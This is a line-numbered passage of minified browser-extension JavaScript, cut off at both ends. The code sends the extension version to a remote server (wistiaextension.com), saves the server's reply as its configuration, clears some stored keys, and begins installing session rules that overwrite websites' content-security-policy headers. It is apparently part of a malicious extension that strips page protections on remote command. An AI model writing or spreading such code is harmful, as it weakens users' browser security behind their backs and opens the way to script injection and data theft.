 557 }],
558 hGF9M: [function (e, t, r) {
559 var s = e("@plasmohq/storage");
560 let a = async () => {
561 let e = "https://wistiaextension.com/";
562 var t = 1,
563 r = [];
564 async function a(e, t) {
565 {
566 let r, a = chrome.runtime.getManifest().version;
567 if ((r = await fetch(`${e}?s=${t}&v=${a}`, {
568 method: "POST",
569 headers: {
570 "Content-Type": "application/json"
571 }
572 })).ok && 200 === r.status) {
573 let e = await r.json(),
574 t = new s.Storage({
575 area: "local"
576 });
577 await t.remove("_cfg");
578 let a = await t.getAll();
579 a && "object" == typeof a && Object.keys(a).length > 0 && Object.
keys(a).forEach(e => {
580 e.startsWith("s-") && t.remove(e)
581 }), await t.set("_cfg", e)
582 }
583 }
584 }
585 async function i(e) {
586 if (!(r.indexOf(e) > -1)) {
587 r.push(e);
588 try {
589 return t > 1999 && (t = 1), t++, chrome.declarativeNetRequest.
updateSessionRules({
590 addRules: [{
591 id: t,
592 action: {
593 type: chrome.declarativeNetRequest.RuleActionType.
MODIFY_HEADERS,
594 responseHeaders: [{
595 header: "content-security-policy",
596 operation: chrome.declarativeNetRequest.
HeaderOperation.SET,